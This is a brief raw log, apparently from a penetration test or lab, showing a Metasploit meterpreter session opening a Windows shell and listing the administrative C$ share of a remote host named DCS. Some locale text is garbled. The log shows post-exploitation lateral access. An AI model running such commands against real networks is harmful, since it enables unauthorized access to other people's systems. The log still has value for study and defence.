 meterpreter > shell
Process 1532 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>dir \\DCS\c$
dir \\DCS\c$
\\DCS\c$
7E26-792B
\\DCS\c$
2019/11/11  20:10    <DIR>          dfgd
2013/08/22  23:52    <DIR>          PerfLogs
2019/11/01  17:51    <DIR>          Program Files
2019/11/01  16:17    <DIR>          Program Files (x86)
2019/11/11  20:01    <DIR>          share
2019/10/29  15:38    <DIR>          Users
2019/11/14  16:19    <DIR>          Windows
2019/11/11  20:06     1,736,638,003 Windows.log
1  1,736,638,003
7  71,628,120,064